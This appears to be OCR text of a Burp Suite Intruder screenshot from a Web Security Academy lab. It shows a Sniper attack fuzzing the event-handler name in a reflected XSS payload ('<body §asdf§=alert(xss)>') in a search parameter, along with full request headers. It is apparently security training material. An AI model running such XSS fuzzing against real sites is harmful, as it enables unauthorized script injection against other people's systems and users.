 Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × ...
Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
Attack type: Sniper
1 GET /?search=<body%20§asdf§%3dalert%28xss%29> HTTP/1.1
2 Host: acb41f921f607b9c80ef3eaa00990059.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb41f921f607b9c80ef3eaa00990059.web-security-academy.net/?search=%3Cbody%3E
8 Connection: close
9 Cookie: session=coYm6EzdmmjbQuIB34JnBR7cwHNRl370
10 Upgrade-Insecure-Requests: 1